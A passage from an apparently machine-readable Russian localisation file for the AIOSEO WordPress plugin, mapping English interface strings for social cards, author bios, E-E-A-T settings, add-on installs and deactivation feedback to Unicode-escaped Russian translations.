\u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO Redirects":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, 